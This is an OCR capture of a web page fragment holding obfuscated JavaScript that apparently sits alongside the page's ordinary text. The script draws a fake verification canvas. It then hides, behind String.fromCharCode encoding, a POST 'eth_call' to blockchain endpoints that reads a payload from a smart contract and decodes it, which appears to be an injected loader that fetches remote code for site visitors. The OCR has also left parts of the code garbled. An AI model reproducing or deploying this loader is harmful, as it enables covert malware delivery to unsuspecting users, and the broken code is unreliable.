
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1 GHz
Read More
Leave a comment